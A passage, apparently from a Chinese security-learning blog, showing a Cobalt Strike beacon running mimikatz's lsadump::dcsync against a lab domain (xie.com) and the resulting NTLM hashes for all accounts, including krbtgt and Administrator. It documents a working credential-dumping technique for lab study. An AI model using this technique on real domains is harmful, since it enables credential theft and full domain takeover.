 [+] ----------------------------------------导出域内所有用户hash--------------------------------------------
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:xie.com /all /csv command
[+] host called home, sent: 1006153 bytes
[+] received output:
[DC] 'xie.com' will be the domain
[DC] 'WIN2008.xie.com' will be the DC server
[DC] Exporting domain 'xie.com'
1114 WIN2003$ 1fc1d47ccccc1eb0dfa4257f9951ced3
1115 WINXP$ 1c46b0777109baa9e78171abbea48b1d
502 krbtgt e2321b4d87eccb3d71901f07f7a250a7
1010 WIN2008$ 47f8a847a877e652eb7b4bf3e81aa7c9
1116 hack f6502cbe4802f94ab472288970c124cd
500 Administrator cb8a428385459087a76793010d60f5dc
1113 WIN7$ 7a23ae87f58b91eb5cf80c9a2de84378
1117 test f6502cbe4802f94ab472288970c124cd
谢公子学安全